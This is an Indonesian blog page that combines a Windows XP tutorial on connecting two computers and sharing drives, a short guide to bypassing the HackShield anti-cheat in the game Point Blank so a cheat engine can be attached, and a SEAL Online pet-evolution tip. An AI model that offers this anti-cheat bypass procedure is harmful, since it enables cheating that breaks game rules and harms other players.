Lanjutkan dengan menekan next lagi hingga muncul jendela yang memberitahukan bahwa system sedang melakukan konfigurasi jaringan, sebagai berikut.

Kemudian beberapa saat hingga muncul jendela yang memberitahukan bahwa konfigurasi jaringan telah dilakukan, seperti di bawah ini.

Pilih saja “Just finish the wizard, I don’t need to run the wizard on the computers” kemudian lanjutkan dengan menekan next lagi sehingga muncul jendela pemberitahuan bahwa wizard telah sukses, seperti di bawah ini.

Kemudian klik finish dan biasanya computer minta untuk direstart (memang harus direstart).

LANGKAH KELIMA, dengan demikian proses untuk mengkonfigurasi jaringan pada kedua computer kita telah selesai kemudian pastikan icon LAN yang berada di kanan bawah muncul dengan status “connected”, seperti icon di bawah ini.

Atau klik kiri pada icon tersebut maka kita akan mendapati jendela Local Area Connection Status, seperti di bawah ini.

LANGKAH KEENAM, Selesai.
Sampai dengan langkah ini, kita telah berhasil menghubungkan dua buah computer atau laptop.
Selanjutnya agar kedua computer dapat saling berbagi (share) file atau folder maka kita harus melakukan pengaturan (konfigurasi) terlebih dahulu, dan berikut ini langkah-langkahnya.
SHARING FILE, FOLDER, DAN DRIVE
Seperti yang kita tahu bahwa sebuah file dan file lainnya berada di dalam folder dan folder sendiri berada di dalam drive. Artinya bahwa jika kita telah men-sharing foldernya maka secara otomatis file-file yang berada di dalamnya juga ikut ter-sharing. Begitu juga dengan drive yang telah disharing maka folder-folder yang ada di dalamnya akan menjadi “berstatus shared” juga.
Dengan demikian, jika kita hanya menginginkan semua folder dalam suatu drive disharing maka kita langsung men-sharing drive-nya namun jika tidak, kita dapat men-setting sharing untuk folder-folder tertentu saja.
Berikut ini saya berikan contoh-contoh langkah-langkah untuk melakukan pengaturan sharing untuk drive tertentu pada salah satu computer, yaitu drive D.
Pertama, buka Windows Explorer (atau My Computer) kemudian klik kanan pada drive D kemudian pilih Sharing and Security,.. hingga muncul jendela seperti di bawah ini.
Pertama

Kedua, kemudian klik “If you understand the risk but still want to share the root of the drive, click here” hingga akan muncul jendela seperti di bawah ini.

Ketiga, pada Network sharing and security, beri centang pada “Share this folder on the network”.
•Kita dapat mengganti share name dengan teks yang lain. Share name ini yang akan terlihat oleh computer lain dalam satu jaringan tersebut.
•Kita dapat juga mencentangi “Allow network users to change my files” agar kita yang bekerja pada computer yang satu dapat mengekplorasi file atau folder pada computer yang lain.
Jika sudah, lanjutkan dengan menekan OK atau Apply dan tunggu beberapa saat karena system yang sedang melakukan konfigurasi, seperti di bawah ini.

Jika prosesnya berhasil maka kita dapat melihat tanda “tangan mempersilakan” pada drive D yang telah kita setting menjadi “sharing”, seperti gambar di bawah ini.

Dan untuk mengetahui bahwa drive tersebut sudah “shared” kita dapat melihatnya pada “My Network Places” (pada Windows Explorer) dari kedua komputer, seperti di bawah ini.

Pada screenshot di atas, kita dapat melihat drive D yang terlihat bima (D) on Ini Komputer ABC (ABC). Bima adalah nama dari drive D, Ini Komputer ABC adalah deskripsi dari computer sedangkan (ABC) adalah nama computer.
Jika kita memberikan share nama “D” dan juga tidak memberikan deskripsi dari computer maka akan terlihat D on ABC, yang artinya drive D di computer ABC.
Di atas adalah contoh konfigurasi untuk men-sharing drive. Sedangkan untuk sharing folder mempunyai prosedur yang sama.
Keempat, selesai.
Sampai di sini, kita sudah dapat menghubungkan dua buah computer dan juga melakukan konfigurasi untuk sharing file, folder, atau drive.
Semoga Bermanfaat!!!
sumber: http://ichaneasy.blogspot.com/
CARA BYPASS PB BULAN JUNI 2010 (26 juni)
Engine for che** bisa di download disini ato disini
patch pb 22 juni : disni dan disini (spesial patch)
buka PH mu,,
backup dan hapus folder HS dari folder PB kemudian buka PB mu
Start aja...
nah disini kita yang membutuhkan kecepatan tangan
pass HShield selesai Update
LO Delete Tuh 2x Autoup nya yang di bawah PB(cukup teken tombol DEL aja)
nah setelah di delete tuh autoup nya ,
tangan lo cepet ke PointBlank yang di atas autoup nya itu...
nah klik kanan trus SUSPEND PB.exe dah...
Game akan Pause untuk beberapa saat..
nah balik ke PH nya...
Buka Engine apa aja...
OK skarang anda bisa mengec???t.. c???t hanya dpt d gunakan pas anda memulai game saja, jika c???t sudah selesai d setting apa yang maw d c???t. silahkan close engine anda.. dan Resume kembali Pointblank.exe
sumber: Randy86+rozigunakanlah secara bijak....oke....
Tips sukses evo pet dari Warrior Moo Moo ke Fly Male Dryad
Banyak yang bilang, untuk sukses evo pet dari Warrior Moo Moo ke Fly Male Dryad kalian harus evo pet waktu abis maintenance server SEAL Online. Yaitu hari kamis, sekitar jam 1 sampai jam 3 siang. Nah, saya sudah pernah nyoba sekali dan sukses. Pet saya sukses evo dari Warrior Moo Moo ke Male Dryad.
Atau kalau kalian memiliki pet Warrior Beanie dan sejenisnya. Sama saja. Evo pet kalian sehabis maintenance server. Sekitar jam 1 sampai jam 3 siang. Ini tips khusus untuk pemain yang memiliki pet dari Seed. Semoga berguna. ^_^
Baca selengkapnya untuk info terlengkap.. ^_^